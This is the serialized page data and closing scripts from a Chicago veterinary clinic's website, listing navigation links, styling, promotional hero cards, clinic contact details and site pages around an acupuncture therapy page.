page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"2ybOg9sQbGgAmi16e8Uwtz"},"label":"Online Forms","url":"/online-forms","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"29w4sXm903Rau9Y1RutzCD"},"label":"Promotions","url":"/specials-and-promos","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"76Ti9iyT1Rfq8PbBPZ2BrN"},"label":"Pet Records","url":"https://practices.allydvm.com/?practice=oldtownacc","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":null}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"label":"Careers","url":"/careers","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]},"stickyHeader":null,"stickyPrimaryCta":null},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"6p5Tgyh7ci01mAHJTiRYBF"},"name":"Old Town Animal Care Center 1238 - Footer","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"dataAnalyticsValue":"Other","label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":null,"title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"dataAnalyticsValue":"Other","label":"Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff - [Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"dataAnalyticsValue":"Other","label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4uyn5dz0bkcOwIc5NogPAa"},"dataAnalyticsValue":null,"label":"Resources","ariaLabel":null,"url":"/resources","hyperlinkType":null,"title":"LINK - MASTER - /resources [Resources]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"dIPsc8EyDCmMM46Ckc2sK"},"dataAnalyticsValue":null,"label":"Careers\t","ariaLabel":null,"url":"/careers","hyperlinkType":null,"title":"LINK - MASTER - /careers - [Careers]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"r7FxreyXheYvZyxMY7FK8"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":null,"title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6XxKaRCOPRFmDCS68JCp2D"},"dataAnalyticsValue":"Emergency","label":"Emergency","ariaLabel":null,"url":"/emergency","hyperlinkType":null,"title":"LINK - MASTER - /emergency - [Emergency]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"3mdjyRMK8rw0aeZymlodDJ"},"facebookUrl":"https://www.facebook.com/OldTownVetCare/","twitterUrl":"https://twitter.com/Old_Town_Vet","linkedInUrl":null,"youTubeUrl":null,"instagramUrl":"https://www.instagram.com/oldtownvetcare/"},"miniFooterCta":{"__typename":"Link","label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null,"sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"}},"map":null,"mapUrlOverride":null,"formHeadline":null,"formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":null,"fontColor":null,"overrideBackground":null},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"4UapzDtJs3pGxbbLLLKiXn"},"gtmContainerId":" GTM-KRWJHMD","url":"www.oldtownvetcare.com","name":"Old Town Animal Care Center 1238","theme":"EarthyV1","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{".p-veterinary-financial-support":{"--sc-carousel--arrow-bg-color":"#423F40","--sc-carousel--arrow-bg-color-hover":"#2b2b2b"},".p-veterinary-financial-support #financial-options":{"--sc-button--border-color-secondary":"#423F40","--sc-button--color-link-secondary":"#ffffff","--sc-button--bg-color-secondary":"#423F40","--sc-button--border-color-secondary-hover":"#2b2b2b","--sc-button--color-link-secondary-hover":"#ffffff","--sc-button--bg-color-secondary-hover":"#2b2b2b"},"@media (max-width: 1024px)":{"#financial-options .three-tile":{"margin-top":"15px","margin-bottom":"15px"}},"@media (min-width: 1024px)":{"#financial-options .nva-3-tile__card-para-subheading":{"min-height":"190px"},"#financial-options .nva-3-tile__card-text \u003e :last-child":{"min-height":"160px"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"4px"},"#financial-options .nva-3-tile__card-text p:nth-of-type(2)":{"min-height":"140px"},"#financial-options .nva-3-tile__card-text ul:nth-of-type(2)":{"min-height":"305px"},"#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type":{"min-height":"419px"}},"#financial-options .three-tile":{"padding":"var(--g-spacing-4)","background":"hsl(var(--g-color-white))","box-shadow":"0px 2px 18px rgba(4, 79, 89, .3)","border-color":"#eee","border-style":"solid","border-width":"1px","border-radius":"21px"},"#financial-options .nva-3-tile__card-heading":{"padding":"10px 0 0","min-height":"125px","text-align":"center","font-weight":"bold"},"#financial-options .nva-3-tile__card-text ul":{"list-style":"none"},"#financial-options .nva-3-tile__card-text ul li":{"position":"relative","padding-left":"5px"},"#financial-options .nva-3-tile__card-para-subheading":{"text-align":"center","border-bottom":"solid 3px #eee","margin-bottom":"30px","padding-bottom":"30px"},"#financial-options .nva-anchor--secondary-anchor:hover":{"transform":"scale(1.03)"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"1px","left":"-30px","width":"24px","height":"24px","content":"''","position":"absolute","background-size":"contain","background-image":"url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')","background-repeat":"no-repeat"},"#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image":{"margin-bottom":"0px"},".p-veterinary-financial-support ul li p":{"list-style-type":"disc"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link":{"width":"100%","margin":"1em auto"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a":{"width":"100%","text-align":"center"},".p-veterinary-financial-support .slick-arrow":{"background-color":"#423F40 !important"},".p-veterinary-financial-support .nva-promo-banner":{"padding-bottom":"40px"},".p-veterinary-financial-support .nva-table-editor":{"width":"100%","margin":"0","padding":"0 50px","background":"#afe3df"},".p-veterinary-financial-support .slick-arrow:hover":{"background-color":"#2B2B2B !important"},".p-veterinary-financial-support .nva-promo-banner h2":{"font-size":"var(--sc-font-size-h3_desktop, 32px)","font-weight":"bold","line-height":"var(--sc-line-height-h3_desktop, 38px)","letter-spacing":"var(--sc-letter-spacing-h3_desktop, normal)"},".p-veterinary-financial-support .nva-table-editor__table":{"border":"none"},".p-veterinary-financial-support .nva-hero-carousel--variation-c":{"--sc-carousel--hero-bg-color":"rgb(4, 79, 89)"},".p-veterinary-financial-support .nva-hero-carousel--variation-c h2":{"color":"hsl(var(--g-color-white))"},".p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row":{"background":"none"},".p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before":{"width":"100%","height":"100%","content":"''","display":"block","z-index":"0","position":"absolute","background":"linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)"}}}]}},"websiteName":"Old Town Animal Care Center","easyEditorWebsite":true,"showEmergencyBanner":true,"useBannerV2":null,"emergencyBannerBackgroundColour":"Theme Color","websiteType":"General Practice","siteId":910,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["1238"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"5McCFfGU5MRJtpSrJbFnWE"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/5McCFfGU5MRJtpSrJbFnWE/8f191fba31c957e6f06c9bff9b7c086c/MicrosoftTeams-image__14_.png"},"logoDark":{"__typename":"Asset","title":"Old Town Animal Care Center-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/6VMCeXeWpjk1yOGy40Hupo/3a781bf85f8d37a0279730263214ea99/1238-OldTown-AnimalCareCenter-Logo-Stacked-Original2.png","contentType":"image/png","width":145},"logoLight":{"__typename":"Asset","title":"ASSET - Old Town Animal Center 1238 - header logo updated","url":"https://images.ctfassets.net/rt5zmd3ipxai/CKo5QCwD05BV4yir6oCKj/d41bbb649fa344efd5174a28088aabaf/Old_Town_Animal_Care_Center_1238_-_updated_logo.png","contentType":"image/png","width":1354},"reCaptchaKey":null,"audioEyeHash":"0c7943ceee5c23ec79a9ad566f5f7cbc","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Old Town Animal Care Center 1238 - Homepage","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":"Medium","mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"6SbwmxTByYZZHyiaZHlg2r"},"categoryTitle":null,"headline":"We offer Urgent Care appointments!","subHeadline":null,"textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"/online-appointment","hyperlinkType":"URL","title":"LINK - MASTER - /online-appointment - [Book Appointment]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Give us a call or click the button below to book your Urgent Care appointment online.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6aqV0aRnG4EYR66traNt5M"},"name":"IMAGE CONTAINER- MASTER Clinic - Appointment - Dog-Vet-Holding Side- Variation A","title":null,"altText":"Dog with vet on the side being held","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA  MASTER Clinic - Appointment - Dog-Vet-Holding Side- Variation A","url":"https://images.ctfassets.net/rt5zmd3ipxai/6kg4l0F2fbjXV2U29c7Q7g/6d64091259b138ec279f8fffd75d290d/Women-and-dog.png","size":1040599,"width":1600,"height":600,"contentType":"image/png"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"26Z91alK5gfuvUXWV10SXi"},"categoryTitle":null,"headline":"Spay \u0026 Neuter Special","subHeadline":"Save 25% through June 30, 2025\nPlease mention this offer and promo code FIXME when booking your appointment.","textLocation":null,"hideCard":true,"cta":null,"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"italic"}],"value":"*","nodeType":"text"},{"data":{},"marks":[{"type":"italic"}],"value":"Eligible pets are determined by the veterinarian. Offer valid for spay/neuter appointments through June 30, 2025, while availability lasts. Not combinable with other offers or discounts. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"54X646BhWgC5CuM1GKavKt"},"name":"IMAGE CONTAINER - MASTER - NVA - HERO CARD - VAR-C - April 2025 Spay \u0026 Neuter Special","title":null,"altText":"April 2025 Spay \u0026 Neuter Special","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - NVA - HERO CARD - VAR-C - April 2025 Spay \u0026 Neuter Special","url":"https://images.ctfassets.net/rt5zmd3ipxai/1digEIxnw8cYBNFughSOFj/15223a50935803c4fd3ac5af5b2c51c3/var-c1.jpg","size":295288,"width":890,"height":570,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"36AlJkNJoj8wtqmpioeLqE"},"categoryTitle":null,"headline":"Visit Our Pharmacy for New Low Prices!","subHeadline":null,"textLocation":"Text Left","hideCard":true,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"VTDcsUanYbha7fwIKHs1v"},"dataAnalyticsValue":null,"label":"Our Online Pharmacy","ariaLabel":null,"url":"https://oldtownvetcare.covetruspharmacy.com","hyperlinkType":null,"title":"LINK - Old Town Animal Care Center 1238 - Order Food \u0026 Medicine","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Save on medication and food for your pet. Shop Now!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5H6xqv5zozqOobMSnlnHMh"},"name":"IMAGE CONTAINER - HERO CARD [Medium] - MASTER - CAT \u0026 DOG - HOME - Smiling dog cuddle with cat","title":null,"altText":"Smiling dog cuddle with cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - HERO CARD [Medium] - MASTER - CAT \u0026 DOG - HOME - Smiling dog cuddle with cat","url":"https://images.ctfassets.net/rt5zmd3ipxai/6aRbRJrQpy0emjNsjS93WM/6dd6f2d086d6d5bac13d8e1fc935d984/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg","size":190568,"width":1600,"height":415,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"NVA - HERO CARD [Medium] MOBILE - MASTER - CAT \u0026 DOG - HOME - Smiling dog cuddle with cat","url":"https://images.ctfassets.net/rt5zmd3ipxai/3SXpL4ZgsLA8fAJCq9Cq38/58e7302917245adb71eceb7216153fa8/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg","size":127409,"width":640,"height":500,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"4ufbSPG2PjiEfMYvmpG4T8"},"categoryTitle":null,"headline":"PAW Plans","subHeadline":"Our Pet Annual Wellness (PAW) Plans help manage your pet’s preventive care and mitigates unexpected costs throughout all life stages.","textLocation":"Text Left","hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"55FXHBxswLrQSDUca9ba83"},"dataAnalyticsValue":null,"label":"More Information","ariaLabel":null,"url":"/services/paw-plans","hyperlinkType":"URL","title":"LINK - MASTER - PAW Plans [More Information]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1EXl33jmWefRDXsEfHHVg8"},"name":"IMAGE CONTAINER - MASTER [HERO CARD] - Paw Plans Hero Card (Woman and Dog on Couch)","title":null,"altText":"A woman cuddling with a black and brown dog on a couch","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER [HERO CARD] - Paw Plans Hero Card (Woman and Dog on Couch)","url":"https://images.ctfassets.net/rt5zmd3ipxai/5kDDRkpV3IsrlSU1ITDc2d/7e40962d4afdffdb29a8dbd1ea39d73f/PAW_Plan_Hero.jpg","size":187151,"width":1600,"height":578,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"NVA - MASTER [HERO CARD] - MOBILE - Paw Plans Hero Card (Woman and Dog on Couch)","url":"https://images.ctfassets.net/rt5zmd3ipxai/1jmBpxf8YOlfRMIrwCKIX3/b5d79930bf4b31157ff68bc6b9572a49/PAW_Plan_Hero_Mobile.jpg","size":85302,"width":640,"height":420,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"3mDkLllFO3Okf9Ugy8Q6zR"},"categoryTitle":null,"headline":"Veterinarian in Old Town, Chicago","subHeadline":null,"textLocation":"Text Left","hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Call us at ","nodeType":"text"},{"data":{"uri":"tel: (312) 428-2571"},"content":[{"data":{},"marks":[],"value":"(312) 428-2571","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We’re glad to welcome pet families from all around\nthe area including the Gold Coast, Lincoln Park, River North, \nand surrounding Chicago neighborhoods.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4oTKyDIumUgEhdZ7ViMrKT"},"name":"IMAGE CONTAINER - HERO CARD [Medium] - MASTER - DOG - CITY - Dog in grass city skyline","title":null,"altText":"Dog in grass city skyline","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - HERO CARD [Medium] - MASTER - DOG - CITY - Dog in grass city skyline","url":"https://images.ctfassets.net/rt5zmd3ipxai/53cmFg6mvPgAUt6IhgFHrY/7204661fead55014c19756d252242637/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_CITY_-_Dog_in_grass_city_skyline.jpg","size":194318,"width":1600,"height":405,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"NVA - HERO CARD [Medium] MOBILE - MASTER - DOG - CITY - Dog in grass city skyline","url":"https://images.ctfassets.net/rt5zmd3ipxai/6wu5gXiidyC2hlQ6f9Cijf/4634d4d71ae135b4c01a288668108f75/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_CITY_-_Dog_in_grass_city_skyline.jpg","size":98065,"width":375,"height":250,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"01oGjUL0BSZ5elfUetI7Ss"},"categoryTitle":null,"headline":"Potential signs of skin problems and how to help","subHeadline":null,"textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"79hoV5AKVczZfqAl4BPCgZ"},"dataAnalyticsValue":null,"label":"Learn More","ariaLabel":null,"url":"https://www.happyhealthypets.com/pet-resources/the-itchy-pet","hyperlinkType":"URL","title":"LINK - NVA - 2025 Dermatology Campaign (Learn More HHP Link)","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1lgZhF6ytAh0S8LcIPBu18"},"name":"IMAGE CONTAINER - NVA - MASTER - HERO CARD - VAR-C - HOME - Woman Hugging Dog in Living Room","title":null,"altText":"Woman Hugging Dog in Living Room","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD - VAR-C - HOME - Woman Hugging Dog in Living Room","url":"https://images.ctfassets.net/rt5zmd3ipxai/a5Qklq4L3dChjuEbEEjqR/39f3fad9bd1ad5dda21ce9cbf0df53ac/var-c-dog.jpg","size":205586,"width":890,"height":570,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/about-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/gallery","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/reviews","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/careers","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/resources","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/new-client","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/specials-and-promos","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/emergency","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/prescription-refill-request-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/boarding-request-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/liability-infectious-disease-disclosure","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/online-forms","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/online-appointment","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/food-and-medicine","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/boarding","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/%C2%A0","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/paw-plans","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/veterinary-financial-support","pencilBanner":null,"hero":null}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":false,"yextDivision":"434947","yextLocationCountry":"us","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/6xacD1YZ6HnaAj4xudU6RI","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/4UapzDtJs3pGxbbLLLKiXn"},"__N_SSG":true},"page":"/[[...slug]]","query":{"slug":["services","acupuncture-therapy"]},"buildId":"Ou9S4xp7UUq4TNlyToUu1","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.8049130626066714"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d251f46c712445d3b6c4785c452d7c00","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>